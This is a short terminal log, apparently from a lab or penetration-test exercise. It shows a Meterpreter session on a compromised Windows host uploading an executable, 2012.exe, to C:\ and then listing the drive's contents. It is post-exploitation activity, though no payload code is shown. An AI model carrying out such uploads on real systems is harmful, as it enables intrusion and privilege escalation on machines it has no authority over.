 000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > upload 2012.exe
[*] uploading : /root/2012.exe -> 2012.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/2012.exe -> 2012.exe
[*] uploaded : /root/2012.exe -> 2012.exe
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2019-10-30 11:14:36 -0400 $Recycle.Bin
100777/rwxrwxrwx 73802 fil 2022-09-23 03:47:29 -0400 2012.exe
040777/rwxrwxrwx 0 dir 2019-10-14 08:38:17 -0400 50cf6ee4048c709fc0
100444/r--r--r-- 8192 fil 2019-10-06 23:01:56 -0400 BOOTSECT.BAK
040777/rwxrwxrwx 4096 dir 2019-10-28 13:01:55 -0400 Boot
040777/rwxrwxrwx 0 dir 2019-10-30 10:40:09 -0400 Config.Msi
040777/rwxrwxrwx 0 dir 2008-01-19 09:26:39 -0500 Documents and Settings
040777/rwxrwxrwx 0 dir 2008-01-19 05:11:20 -0500 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-10-19 07:16:41 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2019-10-19 07:17:01 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-10-30 10:56:09 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2019-10-06 22:02:51 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2019-10-30 11:14:26 -0400 Users
040777/rwxrwxrwx 16384 dir 2019-10-30 10:39:54 -0400 Windows
100444/r--r--r-- 351168 fil 2017-12-15 09:05:57 -0500 bootmgr
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter >